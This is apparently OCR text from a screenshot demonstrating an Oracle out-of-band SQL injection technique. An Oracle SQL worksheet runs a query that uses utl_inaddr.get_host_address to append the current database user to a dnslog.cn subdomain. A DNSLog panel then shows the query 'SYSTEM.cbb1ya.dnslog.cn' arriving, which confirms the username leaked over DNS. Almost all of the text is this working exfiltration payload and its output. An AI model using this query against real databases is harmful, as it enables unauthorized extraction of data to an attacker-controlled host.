 localhost
DUAL
工作表 查询构建器
select utl_inaddr.get_host_address((select user from dual)||'.cbb1ya.dnslog.cn') from dual
DNSLog Platform
不安全 dnslog.cn
DNSLog
脚本输出 查...
SQL 提取的所有行
UTL_INADDR.GET_HOST_A
1 127.0.0.1
Get SubDomain Refresh Re
cbb1ya.dnslog.cn
DNS Query Record IP A
SYSTEM.cbb1ya.dnslog.cn 173.194.1
SYSTEM.cbb1ya.dnslog.cn 173.194.1
ChaBug